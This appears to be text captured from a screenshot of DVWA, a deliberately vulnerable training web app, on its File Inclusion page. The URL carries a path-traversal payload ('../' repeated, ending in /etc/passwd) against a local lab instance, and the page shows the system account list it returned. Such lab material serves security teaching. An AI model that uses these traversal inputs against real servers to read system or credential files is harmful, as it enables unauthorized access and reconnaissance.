 Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: File Inclusic
127.0.0.1/DVWA/vulnerabilities/fi/?page=../../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-
network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin mysql:x:104:109:MySQL Server,,,:/nonexistent:/bin/false
Debian-exim:x:105:110::/var/spool/exim4:/usr/sbin/nologin uuidd:x:106:112::/run/uuidd:/usr/sbin/nologin rwhod:x:107:65534::/var/spool/rwho:/usr/sbin/nologin redsocks:x:108:113::/var/run/redsocks:/usr/sbin/nologin
usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin miredo:x:110:65534::/var/run/miredo:/usr/sbin/nologin ntp:x:111:114::/nonexistent:/usr/sbin/nologin postgres:x:112:116:PostgreSQL administrator,,,:/va
/lib/postgresql:/bin/bash dnsmasq:x:113:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin messagebus:x:114:117::/nonexistent:/usr/sbin/nologin iodine:x:115:65534::/var/run/iodine:/usr/sbin/nologin arpwatch:x:116:119:AR
Watcher,,,:/var/lib/arpwatch:/bin/sh Debian-snmp:x:117:122::/var/lib/snmp:/bin/false stunnel4:x:118:123::/var/run/stunnel4:/usr/sbin/nologin rtkit:x:119:124:RealtimeKit,,,:/proc:/usr/sbin/nologin sslh:x:120:126::/nonexistent:
/usr/sbin/nologin inetsim:x:121:128::/var/lib/inetsim:/usr/sbin/nologin sshd:x:122:65534::/run/sshd:/usr/sbin/nologin speech-dispatcher:x:123:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
gluster:x:124:131::/var/lib/glusterd:/usr/sbin/nologin geoclue:x:125:133::/var/lib/geoclue:/usr/sbin/nologin colord:x:126:134:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin saned:x:127:135::/var
/lib/saned:/usr/sbin/nologin avahi:x:128:136:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin pulse:x:129:137:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin dradis:x:130:139::/var/lib/dradis:/usr/sbi
/nologin king-phisher:x:131:140::/var/lib/king-phisher:/usr/sbin/nologin beef-xss:x:132:141::/var/lib/beef-xss:/usr/sbin/nologin Debian-gdm:x:133:142:Gnome Display Manager:/var/lib/gdm3:/bin/false systemd-
coredump:x:998:998:systemd Core Dumper:/:/sbin/nologin
DVWA
Home
Instructions
Setup / Reset DB